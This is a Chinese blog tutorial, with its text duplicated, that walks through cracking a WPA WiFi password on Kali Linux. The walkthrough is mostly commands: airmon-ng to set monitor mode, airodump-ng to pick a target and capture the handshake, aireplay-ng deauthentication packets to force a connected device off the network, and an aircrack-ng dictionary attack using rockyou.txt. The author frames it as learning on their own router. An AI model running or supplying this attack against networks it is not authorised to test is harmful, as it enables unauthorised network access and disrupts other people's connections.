Kali下通过字典破解WiFi的WPA密码

2017-01-01 00:00

134 查看

摘要: WiFi密码破解





2)查看无线网卡信息







3)设置无线网卡为“监控模式”

默认为“管理模式”

设置“监控模式”

执行:airmon-ng start wlan0



监控模式设置成功后,接口名称从wlan0变成了wlan0mon





4)查看可用wifi,选定目标

执行:airodump-ng wlan0mon

选定"wxxyy"为破解目标







5)抓取路由器的握手包



执行:airodump-ng -c 1 --bssid D8-15-0D-6B-DC-64 -w /usr/local/ wlan0mon

解释:-c 指定信道,--bssid 指定路由器的MAC,-w 指定握手包的保存目录,一定要以/结尾

选择38-A4-ED-10-8F-47设备,发送反认证包,让其断网并自动重连路由器,以便截获握手包





6)发送反认证包

新开终端,执行:aireplay-ng -0 2 -a D8-15-0D-6B-DC-64 -c 38-A4-ED-10-8F-47 wlan0mon

解释:-0 发送包个数,-a 路由器的MAC,-c 接受包的设备



7)查看是否截获握手包

8)关闭网卡监控模式

执行:airmon-ng stop wlan0mon



9)解压kali自带的字典

执行:gzip -d /usr/share/wordlists/rockyou.txt.gz





10)根据字典和握手包暴力破解

执行:aircrack-ng -a2 -b D8-15-0D-6B-DC-64 -w /usr/share/wordlists/rockyou.txt /usr/local/*.cap

解释:-a2 表示WPA,-b 路由器MAC,-w 字典,最后是握手包

最终花了28分钟破解出来了:

自己测试时,拿已知的密码到字典文件下grep一下看有没有

grep 19890217 /usr/share/wordlists/rockyou.txt

如果没有,说明字典还不够强大,可以找一个字典里面存在的密码进行测试。

2,当前有一个设备正连接着路由器,或者等待的时间内有设备即将连接(抓取握手包或反认证的前提)

3,未知的密码包含在你的字典里面,不然白费周折(强大的字典可能需要好几天才能遍历完)

4,你的耐心

PS:研究破解wifi密码除了能当做一次学习网络的机会,并没有任何实际意义

环境和工具

路由器 、笔记本、无线网卡8187、虚拟机Kali Linux (自带Aircrack-ng软件、8187驱动、字典)基本原理

无线网卡开启监听模式,向路由器的一个连接设备发送反认证包让其自动重连,截取握手包,通过字典暴力破解。破解步骤





1)保证虚拟机能连接到外置网卡

2)查看无线网卡信息

3)设置无线网卡为“监控模式”

默认为“管理模式”

设置“监控模式”

执行:airmon-ng start wlan0

监控模式设置成功后,接口名称从wlan0变成了wlan0mon

4)查看可用wifi,选定目标

执行:airodump-ng wlan0mon

选定"wxxyy"为破解目标

5)抓取路由器的握手包

执行:airodump-ng -c 1 --bssid D8-15-0D-6B-DC-64 -w /usr/local/ wlan0mon

解释:-c 指定信道,--bssid 指定路由器的MAC,-w 指定握手包的保存目录,一定要以/结尾

选择38-A4-ED-10-8F-47设备,发送反认证包,让其断网并自动重连路由器,以便截获握手包

6)发送反认证包

新开终端,执行:aireplay-ng -0 2 -a D8-15-0D-6B-DC-64 -c 38-A4-ED-10-8F-47 wlan0mon

解释:-0 发送包个数,-a 路由器的MAC,-c 接受包的设备

7)查看是否截获握手包

8)关闭网卡监控模式

执行:airmon-ng stop wlan0mon

9)解压kali自带的字典

执行:gzip -d /usr/share/wordlists/rockyou.txt.gz

10)根据字典和握手包暴力破解

执行:aircrack-ng -a2 -b D8-15-0D-6B-DC-64 -w /usr/share/wordlists/rockyou.txt /usr/local/*.cap

解释:-a2 表示WPA,-b 路由器MAC,-w 字典,最后是握手包

最终花了28分钟破解出来了:

自己测试时,拿已知的密码到字典文件下grep一下看有没有

grep 19890217 /usr/share/wordlists/rockyou.txt

如果没有,说明字典还不够强大,可以找一个字典里面存在的密码进行测试。

破解成功的必须条件

1,目标路由器开启了SSID广播(默认是开启的,这是你搜到wifi的前提)2,当前有一个设备正连接着路由器,或者等待的时间内有设备即将连接(抓取握手包或反认证的前提)

3,未知的密码包含在你的字典里面,不然白费周折(强大的字典可能需要好几天才能遍历完)

4,你的耐心

PS:研究破解wifi密码除了能当做一次学习网络的机会,并没有任何实际意义

相关文章推荐

- Wifi密码破解1:通过字典(暴力)破解WIFI密码

- Kali-WIFI攻防(六)----WPA密码破解之aircrack-ng

- Kali-WIFI攻防(七)----WPA密码破解之Hashcat

- Kali-WIFI攻防(五)----WPA密码破解之密码生成工具(Crunch)

- Wifi密码破解1:通过字典(暴力)破解WIFI密码

- Kali Linux使用Aircrack破解wifi密码(wpa/wpa2)

- 谷安kali密码破解小结(crunch字典生成)

- 无线Wifi密码之暴力破解篇(WPA)

- kali密码破解小结(crunch字典生成)

- Kali Linux使用Aircrack破解wifi密码(wpa/wpa2)

- 利用kali破解wifi密码

- kali系统破解WPA密码实战

- Kali-WIFI攻防(三)----wifite自动化WEP/WPA破解工具

- kali密码破解小结(crunch字典生成)

- 抓握手包破解wifi密码前传:WPA/WPA2加密小结

- Kali-WIFI攻防(四)----WEP密码破解之Hirte工具

- 使用Kali无线渗透获取宿舍WiFi密码(WPA)

- 无线Wifi密码之PIN破解篇(WPA)

- 1000W的WPA无线密码破解字典

- 使用MacBook自带工具抓包跑字典破解WiFi